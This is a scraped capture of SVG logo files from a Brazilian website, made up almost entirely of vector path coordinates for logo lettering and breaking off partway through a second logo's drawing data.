     <path d="M 51.221,9.762 C 51.005,9.577 50.711,9.426 50.341,9.311 C 49.97,9.195 49.532,9.137 49.023,9.137 C 48.498,9.137 48.005,9.222 47.541,9.391 C 47.079,9.561 46.694,9.948 46.384,10.549 L 43.7,15.732 C 43.437,16.225 43.196,16.718 42.971,17.212 C 42.748,17.706 42.528,18.222 42.313,18.762 L 42.151,18.717 C 42.227,17.791 42.273,16.907 42.289,16.066 C 42.304,15.226 42.313,14.412 42.313,13.625 L 42.313,9.322 C 42.158,9.293 41.931,9.257 41.63,9.218 C 41.33,9.18 41.017,9.161 40.693,9.161 C 40,9.161 39.513,9.279 39.235,9.52 C 38.957,9.758 38.818,10.187 38.818,10.803 L 38.818,22.718 C 39.004,22.981 39.3,23.186 39.709,23.332 C 40.118,23.478 40.554,23.551 41.017,23.551 C 41.557,23.551 42.054,23.467 42.509,23.298 C 42.964,23.128 43.346,22.749 43.655,22.163 L 46.362,16.957 C 46.624,16.464 46.866,15.97 47.09,15.476 C 47.314,14.982 47.533,14.467 47.749,13.926 L 47.842,13.95 C 47.766,14.982 47.722,15.962 47.714,16.889 C 47.708,17.813 47.704,18.7 47.704,19.549 L 47.704,23.39 C 47.857,23.42 48.084,23.46 48.386,23.506 C 48.687,23.551 49.007,23.575 49.346,23.575 C 50.039,23.575 50.526,23.456 50.803,23.216 C 51.082,22.976 51.221,22.548 51.221,21.933 L 51.221,9.762 Z" marker-start="none" marker-end="none"/>
     <path d="M 63.15,9.275 C 62.564,9.275 62.097,9.449 61.75,9.797 C 61.404,10.143 61.23,10.609 61.23,11.196 L 61.23,23.39 C 61.399,23.42 61.642,23.46 61.959,23.506 C 62.275,23.551 62.587,23.575 62.896,23.575 C 63.589,23.575 64.09,23.46 64.4,23.228 C 64.709,22.997 64.863,22.542 64.863,21.862 L 64.863,12.214 L 70.416,12.214 C 70.507,12.06 70.597,11.86 70.682,11.614 C 70.767,11.366 70.81,11.096 70.81,10.803 C 70.81,10.295 70.697,9.913 70.474,9.657 C 70.25,9.403 69.945,9.275 69.559,9.275 L 63.15,9.275 Z" marker-start="none" marker-end="none"/>
     <path d="M 81.8,9.161 C 81.076,9.161 80.569,9.284 80.285,9.531 C 80,9.776 79.857,10.225 79.857,10.872 L 79.857,23.39 C 80.027,23.42 80.269,23.46 80.587,23.506 C 80.901,23.551 81.222,23.575 81.546,23.575 C 82.24,23.575 82.738,23.46 83.039,23.228 C 83.338,22.997 83.489,22.542 83.489,21.862 L 83.489,9.345 C 83.32,9.299 83.082,9.257 82.772,9.218 C 82.464,9.18 82.14,9.161 81.8,9.161 Z" marker-start="none" marker-end="none"/>
     <path d="M 105.926,9.762 C 105.71,9.577 105.416,9.426 105.046,9.311 C 104.675,9.195 104.237,9.137 103.727,9.137 C 103.203,9.137 102.71,9.222 102.247,9.391 C 101.784,9.561 101.398,9.948 101.089,10.549 L 98.405,15.732 C 98.143,16.225 97.9,16.718 97.676,17.212 C 97.454,17.706 97.233,18.222 97.017,18.762 L 96.855,18.717 C 96.932,17.791 96.978,16.907 96.993,16.066 C 97.011,15.226 97.017,14.412 97.017,13.625 L 97.017,9.322 C 96.863,9.293 96.635,9.257 96.334,9.218 C 96.034,9.18 95.721,9.161 95.398,9.161 C 94.704,9.161 94.218,9.279 93.941,9.52 C 93.661,9.758 93.524,10.187 93.524,10.803 L 93.524,22.718 C 93.709,22.981 94.005,23.186 94.413,23.332 C 94.824,23.478 95.258,23.551 95.721,23.551 C 96.261,23.551 96.759,23.467 97.214,23.298 C 97.669,23.128 98.051,22.749 98.36,22.163 L 101.066,16.957 C 101.329,16.464 101.571,15.97 101.795,15.476 C 102.019,14.982 102.238,14.467 102.454,13.926 L 102.547,13.95 C 102.47,14.982 102.429,15.962 102.42,16.889 C 102.412,17.813 102.409,18.7 102.409,19.549 L 102.409,23.39 C 102.562,23.42 102.789,23.46 103.092,23.506 C 103.392,23.551 103.713,23.575 104.051,23.575 C 104.745,23.575 105.232,23.456 105.509,23.216 C 105.786,22.976 105.926,22.548 105.926,21.933 L 105.926,9.762 Z" marker-start="none" marker-end="none"/>
     <path d="M 117.857,9.275 C 117.269,9.275 116.802,9.449 116.455,9.797 C 116.108,10.143 115.936,10.609 115.936,11.196 L 115.936,21.423 C 115.936,22.01 116.108,22.476 116.455,22.822 C 116.802,23.17 117.269,23.344 117.857,23.344 L 125.514,23.344 C 125.606,23.189 125.691,22.997 125.769,22.766 C 125.845,22.534 125.885,22.271 125.885,21.979 C 125.885,21.47 125.773,21.091 125.549,20.846 C 125.325,20.597 125.013,20.475 124.611,20.475 L 119.475,20.475 L 119.475,17.884 L 124.843,17.884 C 124.935,17.729 125.019,17.536 125.099,17.304 C 125.175,17.073 125.213,16.811 125.213,16.519 C 125.213,16.009 125.105,15.635 124.889,15.396 C 124.673,15.158 124.364,15.037 123.964,15.037 L 119.475,15.037 L 119.475,12.146 L 125.606,12.146 C 125.699,11.991 125.783,11.791 125.861,11.544 C 125.938,11.297 125.977,11.027 125.977,10.733 C 125.977,10.225 125.864,9.855 125.641,9.623 C 125.417,9.391 125.113,9.275 124.728,9.275 L 117.857,9.275 Z" marker-start="none" marker-end="none"/>
    </g>
    <g id="Group_2" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.327" fill="#7f7f7f" stroke-miterlimit="79.8403193612775">
     <path d="M 159.001,15.648 C 159.001,15.265 158.906,14.924 158.715,14.625 C 158.524,14.324 158.219,14.087 157.803,13.914 C 158.306,13.749 158.682,13.496 158.93,13.156 C 159.178,12.818 159.302,12.423 159.302,11.972 C 159.302,11.154 159.008,10.551 158.422,10.165 C 157.836,9.779 156.993,9.586 155.899,9.586 C 155.559,9.586 155.202,9.602 154.824,9.638 C 154.445,9.672 154.095,9.738 153.774,9.832 C 153.374,9.945 153.173,10.177 153.173,10.524 L 153.173,17.043 C 153.173,17.19 153.216,17.306 153.298,17.387 C 153.381,17.469 153.495,17.535 153.643,17.576 C 153.939,17.673 154.267,17.737 154.628,17.773 C 154.988,17.808 155.378,17.825 155.795,17.825 C 156.811,17.825 157.6,17.647 158.162,17.29 C 158.722,16.935 159.001,16.386 159.001,15.648 Z M 157.879,12.01 C 157.879,12.41 157.733,12.725 157.437,12.955 C 157.142,13.185 156.716,13.3 156.159,13.3 L 154.543,13.3 L 154.543,10.823 C 154.726,10.781 154.942,10.748 155.195,10.727 C 155.446,10.703 155.7,10.694 155.952,10.694 C 156.568,10.694 157.043,10.8 157.379,11.013 C 157.713,11.227 157.879,11.559 157.879,12.01 Z M 154.543,14.356 L 156.095,14.356 C 156.59,14.356 156.963,14.465 157.215,14.682 C 157.468,14.901 157.593,15.195 157.593,15.569 C 157.593,16.334 156.993,16.717 155.795,16.717 C 155.543,16.717 155.312,16.708 155.103,16.69 C 154.894,16.672 154.708,16.652 154.543,16.624 L 154.543,14.356 Z" marker-start="none" marker-end="none"/>
     <path d="M 166.142,9.768 C 166.072,9.742 165.981,9.717 165.867,9.695 C 165.755,9.675 165.629,9.663 165.49,9.663 C 165.22,9.663 165.027,9.713 164.91,9.814 C 164.792,9.914 164.733,10.081 164.733,10.315 L 164.733,17.043 C 164.733,17.19 164.775,17.306 164.858,17.387 C 164.94,17.469 165.054,17.535 165.203,17.576 C 165.473,17.673 165.794,17.737 166.167,17.773 C 166.542,17.808 166.916,17.825 167.289,17.825 C 168.418,17.825 169.259,17.597 169.812,17.141 C 170.363,16.684 170.64,16.043 170.64,15.217 C 170.64,14.644 170.489,14.155 170.189,13.75 C 169.89,13.347 169.461,13.044 168.906,12.844 C 169.114,12.584 169.319,12.325 169.518,12.069 C 169.717,11.812 169.908,11.568 170.084,11.339 C 170.262,11.108 170.423,10.901 170.567,10.713 C 170.71,10.527 170.826,10.371 170.913,10.25 C 170.869,10.05 170.774,9.9 170.627,9.795 C 170.478,9.689 170.317,9.638 170.144,9.638 C 169.935,9.638 169.77,9.687 169.647,9.788 C 169.527,9.887 169.404,10.025 169.284,10.198 L 167.601,12.623 L 166.142,12.623 L 166.142,9.768 Z M 167.393,13.744 C 167.958,13.744 168.406,13.865 168.735,14.109 C 169.066,14.352 169.232,14.722 169.232,15.217 C 169.232,15.704 169.064,16.07 168.729,16.313 C 168.395,16.555 167.902,16.678 167.249,16.678 C 167.049,16.678 166.853,16.669 166.656,16.652 C 166.461,16.634 166.285,16.612 166.129,16.585 L 166.129,13.744 L 167.393,13.744 Z" marker-start="none" marker-end="none"/>
     <path d="M 180.689,11.723 L 177.508,11.723 L 176.87,9.73 C 176.791,9.694 176.708,9.667 176.621,9.65 C 176.535,9.633 176.431,9.625 176.31,9.625 C 176.093,9.625 175.914,9.672 175.775,9.768 C 175.636,9.864 175.566,10.007 175.566,10.198 C 175.566,10.294 175.581,10.387 175.605,10.478 C 175.631,10.57 175.667,10.672 175.71,10.785 C 175.823,11.15 175.982,11.621 176.185,12.198 C 176.39,12.777 176.607,13.388 176.838,14.031 C 177.067,14.675 177.302,15.306 177.535,15.928 C 177.77,16.549 177.973,17.08 178.148,17.524 C 178.235,17.576 178.37,17.626 178.552,17.674 C 178.734,17.723 178.921,17.746 179.112,17.746 C 179.365,17.746 179.59,17.711 179.791,17.642 C 179.99,17.572 180.125,17.451 180.194,17.278 C 180.385,16.782 180.594,16.218 180.82,15.588 C 181.046,14.959 181.271,14.308 181.499,13.639 C 181.724,12.97 181.942,12.315 182.15,11.671 C 182.359,11.027 182.545,10.445 182.71,9.924 C 182.633,9.837 182.53,9.764 182.403,9.709 C 182.278,9.652 182.128,9.625 181.955,9.625 C 181.721,9.625 181.551,9.669 181.447,9.762 C 181.343,9.852 181.255,10.007 181.185,10.224 L 180.689,11.723 Z M 179.099,16.534 C 179.013,16.299 178.917,16.035 178.814,15.739 C 178.709,15.444 178.599,15.132 178.486,14.807 C 178.373,14.481 178.261,14.15 178.148,13.815 C 178.034,13.48 177.926,13.156 177.821,12.844 L 180.391,12.844 C 180.276,13.192 180.162,13.542 180.044,13.895 C 179.928,14.246 179.815,14.582 179.706,14.903 C 179.596,15.226 179.493,15.528 179.399,15.809 C 179.304,16.092 179.224,16.334 179.165,16.534 L 179.099,16.534 Z" marker-start="none" marker-end="none"/>
     <path d="M 189.995,10.706 C 190.543,10.706 190.947,10.819 191.208,11.045 C 191.469,11.271 191.598,11.564 191.598,11.918 C 191.598,12.231 191.498,12.485 191.3,12.675 C 191.1,12.866 190.782,13.028 190.348,13.156 L 189.369,13.457 C 189.065,13.554 188.789,13.664 188.542,13.79 C 188.293,13.915 188.084,14.064 187.909,14.233 C 187.735,14.402 187.603,14.602 187.511,14.834 C 187.421,15.063 187.376,15.33 187.376,15.634 C 187.376,16.321 187.629,16.861 188.138,17.258 C 188.647,17.653 189.335,17.85 190.204,17.85 C 190.559,17.85 190.89,17.823 191.195,17.766 C 191.498,17.709 191.763,17.631 191.984,17.531 C 192.206,17.432 192.379,17.315 192.505,17.18 C 192.63,17.044 192.694,16.899 192.694,16.741 C 192.694,16.596 192.657,16.465 192.583,16.358 C 192.51,16.249 192.42,16.16 192.316,16.092 C 192.098,16.256 191.815,16.397 191.462,16.515 C 191.109,16.632 190.721,16.69 190.296,16.69 C 189.817,16.69 189.449,16.596 189.187,16.403 C 188.926,16.212 188.797,15.955 188.797,15.634 C 188.797,15.373 188.888,15.163 189.069,15.002 C 189.252,14.841 189.553,14.7 189.969,14.578 L 190.726,14.356 C 191.457,14.139 192.022,13.842 192.427,13.464 C 192.83,13.086 193.034,12.569 193.034,11.918 C 193.034,11.571 192.966,11.252 192.83,10.96 C 192.697,10.67 192.503,10.419 192.251,10.211 C 191.999,10.001 191.684,9.843 191.306,9.73 C 190.928,9.615 190.5,9.559 190.022,9.559 C 189.621,9.559 189.256,9.594 188.926,9.663 C 188.597,9.733 188.311,9.825 188.073,9.937 C 187.834,10.05 187.648,10.181 187.517,10.328 C 187.389,10.476 187.323,10.633 187.323,10.798 C 187.323,10.972 187.376,11.12 187.479,11.241 C 187.584,11.364 187.705,11.454 187.845,11.516 C 188.054,11.323 188.337,11.141 188.699,10.967 C 189.06,10.794 189.491,10.706 189.995,10.706 Z" marker-start="none" marker-end="none"/>
     <path d="M 199.753,9.768 C 199.693,9.742 199.603,9.717 199.487,9.695 C 199.369,9.675 199.244,9.663 199.114,9.663 C 198.845,9.663 198.652,9.713 198.535,9.814 C 198.417,9.914 198.357,10.081 198.357,10.315 L 198.357,17.656 C 198.427,17.673 198.522,17.691 198.638,17.714 C 198.757,17.736 198.881,17.746 199.011,17.746 C 199.262,17.746 199.449,17.699 199.57,17.604 C 199.693,17.507 199.753,17.337 199.753,17.095 L 199.753,9.768 Z" marker-start="none" marker-end="none"/>
     <path d="M 206.358,9.73 C 206.131,9.73 205.949,9.798 205.81,9.937 C 205.671,10.076 205.601,10.258 205.601,10.484 L 205.601,17.656 C 205.671,17.673 205.763,17.691 205.881,17.714 C 205.999,17.736 206.122,17.746 206.254,17.746 C 206.505,17.746 206.694,17.699 206.819,17.604 C 206.946,17.507 207.009,17.337 207.009,17.095 L 207.009,10.903 L 210.543,10.903 C 210.586,10.841 210.624,10.763 210.66,10.666 C 210.694,10.571 210.712,10.463 210.712,10.342 C 210.712,10.141 210.662,9.989 210.567,9.884 C 210.472,9.781 210.346,9.73 210.19,9.73 L 206.358,9.73 Z" marker-start="none" marker-end="none"/>
    </g>
    <g id="Group_3" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.345" stroke-miterlimit="79.8403193612775" fill="url(#LinearGradient)">
     <g id="Group_4">
      <path d="M 210.764,25.78 C 210.921,25.78 211.094,25.797 211.283,25.829 C 211.471,25.862 211.611,25.904 211.704,25.96 L 211.704,27.066 L 210.709,26.984 C 210.45,26.965 210.239,26.909 210.072,26.817 C 209.907,26.726 209.824,26.587 209.824,26.403 C 209.824,26.218 209.895,26.069 210.039,25.954 C 210.181,25.838 210.423,25.78 210.764,25.78 Z M 210.653,31.213 C 211.152,31.213 211.605,31.162 212.015,31.061 C 212.425,30.959 212.776,30.805 213.065,30.598 C 213.357,30.39 213.579,30.128 213.736,29.81 C 213.892,29.492 213.971,29.117 213.971,28.683 L 213.971,25.587 C 213.971,25.348 213.904,25.151 213.77,25 C 213.637,24.847 213.478,24.716 213.293,24.606 C 212.694,24.246 211.85,24.067 210.764,24.067 C 210.275,24.067 209.835,24.114 209.444,24.205 C 209.052,24.297 208.716,24.435 208.435,24.619 C 208.154,24.805 207.938,25.039 207.786,25.324 C 207.633,25.61 207.558,25.942 207.558,26.32 C 207.558,26.955 207.746,27.444 208.124,27.784 C 208.502,28.126 209.087,28.337 209.88,28.421 L 211.689,28.615 L 211.689,28.711 C 211.689,28.978 211.572,29.17 211.337,29.284 C 211.103,29.4 210.764,29.457 210.323,29.457 C 209.981,29.457 209.641,29.421 209.306,29.347 C 208.969,29.274 208.668,29.18 208.4,29.069 C 208.281,29.153 208.179,29.281 208.095,29.45 C 208.014,29.621 207.971,29.798 207.971,29.982 C 207.971,30.222 208.029,30.414 208.145,30.556 C 208.26,30.699 208.437,30.822 208.676,30.922 C 208.944,31.024 209.26,31.098 209.624,31.144 C 209.987,31.19 210.331,31.213 210.653,31.213 Z" marker-start="none" marker-end="none"/>
      <path d="M 221.683,24.302 C 221.581,24.274 221.437,24.246 221.248,24.219 C 221.059,24.191 220.854,24.178 220.632,24.178 C 220.172,24.178 219.84,24.253 219.638,24.405 C 219.435,24.558 219.334,24.85 219.334,25.283 L 219.334,28.545 C 219.334,28.831 219.248,29.041 219.078,29.173 C 218.907,29.308 218.684,29.374 218.407,29.374 C 218.223,29.374 218.051,29.352 217.889,29.306 C 217.728,29.259 217.572,29.199 217.426,29.125 L 217.426,24.302 C 217.323,24.274 217.179,24.246 216.99,24.219 C 216.801,24.191 216.597,24.178 216.375,24.178 C 215.914,24.178 215.582,24.253 215.38,24.405 C 215.177,24.558 215.077,24.85 215.077,25.283 L 215.077,29.444 C 215.077,29.693 215.129,29.895 215.235,30.052 C 215.341,30.208 215.486,30.351 215.67,30.481 C 215.983,30.701 216.377,30.879 216.853,31.012 C 217.327,31.147 217.855,31.213 218.434,31.213 C 219.476,31.213 220.278,30.985 220.84,30.529 C 221.401,30.072 221.683,29.434 221.683,28.615 L 221.683,24.302 Z" marker-start="none" marker-end="none"/>
      <path d="M 229.755,27.647 C 229.755,27.095 229.671,26.596 229.5,26.154 C 229.329,25.712 229.086,25.337 228.767,25.027 C 228.45,24.72 228.07,24.481 227.627,24.315 C 227.185,24.149 226.687,24.067 226.134,24.067 C 225.582,24.067 225.084,24.148 224.641,24.309 C 224.2,24.469 223.818,24.704 223.501,25.014 C 223.183,25.322 222.94,25.698 222.768,26.139 C 222.598,26.582 222.512,27.085 222.512,27.647 C 222.512,28.191 222.601,28.683 222.775,29.125 C 222.95,29.568 223.197,29.943 223.515,30.253 C 223.833,30.561 224.213,30.797 224.656,30.965 C 225.097,31.129 225.591,31.213 226.134,31.213 C 226.679,31.213 227.17,31.127 227.613,30.957 C 228.055,30.787 228.435,30.547 228.754,30.238 C 229.071,29.93 229.318,29.554 229.492,29.112 C 229.669,28.669 229.755,28.181 229.755,27.647 Z M 226.134,29.374 C 225.747,29.374 225.448,29.225 225.236,28.925 C 225.024,28.626 224.918,28.2 224.918,27.647 C 224.918,27.066 225.024,26.631 225.236,26.34 C 225.448,26.051 225.747,25.904 226.134,25.904 C 226.522,25.904 226.82,26.053 227.033,26.347 C 227.245,26.642 227.351,27.076 227.351,27.647 C 227.351,28.2 227.245,28.626 227.033,28.925 C 226.82,29.225 226.522,29.374 226.134,29.374 Z" marker-start="none" marker-end="none"/>
      <path d="M 236.237,26.292 C 236.237,25.591 235.975,25.043 235.45,24.647 C 234.925,24.251 234.15,24.053 233.128,24.053 C 232.74,24.053 232.381,24.081 232.049,24.135 C 231.719,24.191 231.435,24.277 231.199,24.391 C 230.964,24.507 230.781,24.652 230.646,24.827 C 230.514,25.002 230.447,25.209 230.447,25.448 C 230.447,25.67 230.493,25.856 230.584,26.008 C 230.677,26.161 230.788,26.288 230.916,26.388 C 231.184,26.242 231.491,26.111 231.836,25.995 C 232.18,25.88 232.579,25.823 233.031,25.823 C 233.318,25.823 233.536,25.863 233.687,25.947 C 233.84,26.029 233.915,26.139 233.915,26.279 C 233.915,26.407 233.86,26.509 233.749,26.582 C 233.639,26.656 233.455,26.717 233.196,26.763 L 232.783,26.844 C 231.98,27.002 231.384,27.248 230.992,27.584 C 230.6,27.92 230.404,28.402 230.404,29.028 C 230.404,29.37 230.479,29.678 230.626,29.955 C 230.774,30.231 230.981,30.462 231.247,30.646 C 231.515,30.83 231.836,30.974 232.209,31.074 C 232.581,31.176 232.994,31.226 233.445,31.226 C 233.787,31.226 234.107,31.202 234.406,31.15 C 234.706,31.1 234.965,31.024 235.187,30.922 C 235.408,30.822 235.584,30.691 235.713,30.529 C 235.841,30.367 235.905,30.176 235.905,29.955 C 235.905,29.743 235.867,29.561 235.788,29.408 C 235.71,29.257 235.611,29.13 235.492,29.028 C 235.419,29.075 235.308,29.123 235.16,29.173 C 235.012,29.225 234.851,29.271 234.676,29.313 C 234.5,29.353 234.324,29.388 234.144,29.415 C 233.964,29.444 233.801,29.457 233.653,29.457 C 233.349,29.457 233.113,29.424 232.948,29.353 C 232.783,29.284 232.699,29.177 232.699,29.028 C 232.699,28.928 232.745,28.845 232.837,28.78 C 232.93,28.716 233.105,28.656 233.363,28.6 L 233.791,28.504 C 234.676,28.301 235.305,28.022 235.677,27.667 C 236.051,27.313 236.237,26.854 236.237,26.292 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
    <g id="Group_5" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" stroke-width="0.609" stroke-miterlimit="79.8403193612775" fill="url(#LinearGradient_1)">
     <g id="Group_6">
      <path d="M 215.356,44.352 C 215.112,44.514 214.869,44.742 214.625,45.034 C 214.381,45.327 214.259,45.733 214.259,46.254 C 214.259,47.229 214.852,47.912 216.039,48.302 L 218.77,49.229 L 219.673,49.229 C 220.372,49.229 220.924,49.025 221.331,48.619 C 221.737,48.213 221.94,47.66 221.94,46.961 L 221.94,34.256 C 221.762,34.207 221.505,34.159 221.172,34.11 C 220.839,34.061 220.477,34.037 220.087,34.037 C 219.274,34.037 218.689,34.171 218.331,34.439 C 217.974,34.707 217.795,35.223 217.795,35.987 L 217.795,45.108 L 215.356,44.352 Z" marker-start="none" marker-end="none"/>
      <path d="M 225.258,46.79 C 225.307,47.489 225.527,48.042 225.917,48.448 C 226.307,48.855 226.851,49.058 227.551,49.058 L 234.573,49.058 C 234.687,48.879 234.789,48.652 234.878,48.375 C 234.968,48.099 235.012,47.79 235.012,47.448 C 235.012,46.847 234.882,46.408 234.622,46.132 C 234.362,45.855 234.005,45.717 233.549,45.717 L 228.867,45.717 L 228.697,43.425 C 229.006,43.506 229.318,43.579 229.635,43.644 C 229.952,43.709 230.355,43.742 230.843,43.742 C 231.688,43.742 232.424,43.616 233.049,43.364 C 233.675,43.112 234.191,42.767 234.598,42.328 C 235.004,41.889 235.305,41.377 235.5,40.791 C 235.695,40.206 235.793,39.58 235.793,38.914 C 235.793,38.247 235.675,37.605 235.439,36.987 C 235.203,36.369 234.838,35.829 234.342,35.366 C 233.846,34.902 233.216,34.532 232.452,34.256 C 231.688,33.98 230.769,33.842 229.696,33.842 C 228.949,33.842 228.27,33.898 227.66,34.012 C 227.051,34.126 226.526,34.297 226.087,34.524 C 225.648,34.752 225.307,35.032 225.063,35.366 C 224.819,35.699 224.697,36.085 224.697,36.524 C 224.697,36.979 224.828,37.361 225.088,37.67 C 225.348,37.979 225.64,38.223 225.966,38.402 C 226.421,38.06 226.908,37.763 227.429,37.512 C 227.949,37.26 228.607,37.134 229.404,37.134 C 230.168,37.134 230.725,37.304 231.074,37.646 C 231.424,37.987 231.598,38.402 231.598,38.889 C 231.598,39.361 231.444,39.751 231.135,40.06 C 230.826,40.369 230.322,40.523 229.623,40.523 C 229.184,40.523 228.819,40.474 228.526,40.377 C 228.233,40.279 227.9,40.141 227.526,39.962 C 226.73,39.995 226.1,40.21 225.636,40.608 C 225.173,41.007 224.941,41.62 224.941,42.45 C 224.941,42.498 224.941,42.559 224.941,42.632 C 224.941,42.706 224.949,42.856 224.966,43.084 L 225.258,46.79 Z" marker-start="none" marker-end="none"/>
     </g>
    </g>
   </g>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tissueonline.com.br/novo/wp-content/uploads/2024/11/nexum.svg
body_size: 4621
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!--Generator: Xara Designer (www.xara.com), SVG filter version: 6.3.0.9-->
<svg stroke-width="0.501" stroke-linejoin="bevel" fill-rule="evenodd" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg" version="1.1" overflow="visible" width="75pt" height="36pt" viewBox="0 0 75 36">
 <defs>
	</defs>
 <g id="Document" fill="none" stroke="black" font-family="Times New Roman" font-size="16" transform="scale(1 -1)">
  <g id="Spread" transform="translate(0 -36)">
   <g id="Layer 1" style="font-variant-ligatures:none">
    <g id="Group" fill-rule="nonzero" stroke-linejoin="round" stroke-linecap="round" stroke="none" fill="#ffffff">
     <g id="Group_1" stroke-width="0.588" stroke-miterlimit="79.8403193612775">
      <g id="Group_2">
       <path d="M 12.474,21.188 C 12.474,21.738 12.309,22.147 11.979,22.414 C 11.649,22.681 11.209,22.814 10.659,22.814 C 10.282,22.814 9.937,22.767 9.623,22.673 C 9.308,22.579 9.018,22.461 8.751,22.319 L 8.751,13.978 C 8.594,13.931 8.374,13.888 8.091,13.849 C 7.808,13.81 7.494,13.79 7.148,13.79 C 6.442,13.79 5.931,13.904 5.617,14.132 C 5.303,14.359 5.146,14.803 5.146,15.463 L 5.146,22.744 C 5.146,23.152 5.232,23.482 5.405,23.733 C 5.578,23.985 5.821,24.22 6.135,24.44 C 6.638,24.801 7.286,25.092 8.079,25.312 C 8.872,25.532 9.748,25.642 10.706,25.642 C 12.419,25.642 13.742,25.265 14.677,24.511 C 15.611,23.757 16.079,22.681 16.079,21.283 L 16.079,13.978 C 15.906,13.931 15.678,13.888 15.395,13.849 C 15.113,13.81 14.798,13.79 14.453,13.79 C 13.746,13.79 13.239,13.904 12.933,14.132 C 12.627,14.359 12.474,14.803 12.474,15.463 L 12.474,21.188 Z" marker-start="none" marker-end="none"/>
       <path d="M 20.686,18.125 C 20.906,17.466 21.291,16.998 21.84,16.723 C 22.39,16.449 23.026,16.311 23.749,16.311 C 24.409,16.311 25.029,16.401 25.61,16.582 C 26.192,16.763 26.663,16.963 27.024,17.183 C 27.26,17.026 27.456,16.822 27.613,16.57 C 27.77,16.319 27.849,16.044 27.849,15.746 C 27.849,15.384 27.739,15.07 27.519,14.803 C 27.299,14.536 26.997,14.312 26.612,14.132 C 26.227,13.951 25.771,13.817 25.245,13.731 C 24.719,13.645 24.142,13.601 23.513,13.601 C 22.586,13.601 21.73,13.731 20.945,13.99 C 20.16,14.249 19.484,14.634 18.919,15.145 C 18.353,15.655 17.909,16.295 17.587,17.065 C 17.265,17.835 17.104,18.738 17.104,19.775 C 17.104,20.78 17.265,21.652 17.587,22.39 C 17.909,23.128 18.341,23.741 18.883,24.228 C 19.425,24.715 20.046,25.072 20.745,25.3 C 21.444,25.528 22.162,25.642 22.901,25.642 C 23.702,25.642 24.436,25.52 25.104,25.277 C 25.771,25.033 26.345,24.691 26.824,24.252 C 27.303,23.812 27.676,23.286 27.943,22.673 C 28.21,22.06 28.344,21.393 28.344,20.67 C 28.344,20.167 28.21,19.79 27.943,19.539 C 27.676,19.288 27.299,19.123 26.812,19.044 L 20.686,18.125 Z M 22.924,22.979 C 22.249,22.979 21.687,22.771 21.239,22.355 C 20.792,21.939 20.529,21.338 20.45,20.552 L 24.951,21.283 C 24.919,21.691 24.739,22.076 24.409,22.437 C 24.079,22.799 23.584,22.979 22.924,22.979 Z" marker-start="none" marker-end="none"/>
       <path d="M 29.696,17.277 C 30.041,17.686 30.387,18.098 30.733,18.514 C 31.078,18.93 31.432,19.343 31.793,19.751 L 28.565,23.639 C 28.675,24.189 28.899,24.629 29.236,24.958 C 29.574,25.288 29.987,25.453 30.473,25.453 C 30.709,25.453 30.913,25.426 31.086,25.371 C 31.259,25.316 31.42,25.233 31.569,25.123 C 31.718,25.013 31.86,24.876 31.993,24.711 C 32.127,24.546 32.272,24.362 32.429,24.157 L 34.126,21.872 L 36.812,25.43 C 36.875,25.445 36.937,25.453 37,25.453 C 37.063,25.453 37.118,25.453 37.165,25.453 C 37.825,25.453 38.351,25.312 38.744,25.029 C 39.137,24.746 39.333,24.377 39.333,23.922 C 39.333,23.56 39.247,23.238 39.074,22.956 C 38.901,22.673 38.587,22.28 38.131,21.778 L 36.293,19.68 L 39.498,15.463 C 39.419,14.913 39.207,14.485 38.862,14.179 C 38.516,13.872 38.092,13.719 37.589,13.719 C 37.071,13.735 36.651,13.888 36.329,14.179 C 36.007,14.469 35.689,14.834 35.374,15.274 L 33.866,17.442 L 31.275,13.79 C 31.212,13.79 31.133,13.786 31.039,13.778 C 30.945,13.77 30.866,13.766 30.803,13.766 C 30.096,13.766 29.555,13.916 29.178,14.214 C 28.801,14.512 28.612,14.882 28.612,15.321 C 28.612,15.651 28.691,15.946 28.848,16.205 C 29.005,16.464 29.288,16.822 29.696,17.277 Z" marker-start="none" marker-end="none"/>
       <path d="M 51.174,16.311 C 51.174,15.573 50.852,15.007 50.208,14.615 C 49.705,14.3 49.084,14.053 48.346,13.872 C 47.608,13.692 46.791,13.601 45.896,13.601 C 45.047,13.601 44.278,13.692 43.587,13.872 C 42.895,14.053 42.302,14.34 41.808,14.732 C 41.313,15.125 40.928,15.62 40.653,16.217 C 40.378,16.814 40.241,17.536 40.241,18.385 L 40.241,25.241 C 40.413,25.288 40.641,25.335 40.924,25.383 C 41.207,25.43 41.521,25.453 41.866,25.453 C 42.573,25.453 43.08,25.335 43.386,25.1 C 43.693,24.864 43.846,24.417 43.846,23.757 L 43.846,18.408 C 43.846,17.701 44.026,17.195 44.388,16.888 C 44.749,16.582 45.259,16.429 45.919,16.429 C 46.328,16.429 46.669,16.464 46.944,16.535 C 47.219,16.606 47.427,16.68 47.569,16.759 L 47.569,25.241 C 47.726,25.288 47.946,25.335 48.228,25.383 C 48.511,25.43 48.825,25.453 49.171,25.453 C 49.878,25.453 50.388,25.335 50.702,25.1 C 51.017,24.864 51.174,24.417 51.174,23.757 L 51.174,16.311 Z" marker-start="none" marker-end="none"/>
       <path d="M 69.848,13.978 C 69.675,13.931 69.448,13.888 69.165,13.849 C 68.882,13.81 68.568,13.79 68.222,13.79 C 67.515,13.79 67.009,13.904 66.703,14.132 C 66.396,14.359 66.243,14.803 66.243,15.463 L 66.243,21.306 C 66.243,21.825 66.102,22.206 65.819,22.449 C 65.536,22.693 65.151,22.814 64.664,22.814 C 64.35,22.814 64.056,22.759 63.781,22.649 C 63.506,22.539 63.258,22.398 63.039,22.225 C 63.054,22.147 63.066,22.068 63.074,21.99 C 63.082,21.911 63.086,21.833 63.086,21.754 L 63.086,13.978 C 62.913,13.931 62.685,13.888 62.402,13.849 C 62.12,13.81 61.805,13.79 61.46,13.79 C 60.753,13.79 60.246,13.904 59.94,14.132 C 59.634,14.359 59.481,14.803 59.481,15.463 L 59.481,21.306 C 59.481,21.825 59.324,22.206 59.009,22.449 C 58.695,22.693 58.31,22.814 57.855,22.814 C 57.525,22.814 57.227,22.763 56.959,22.661 C 56.692,22.559 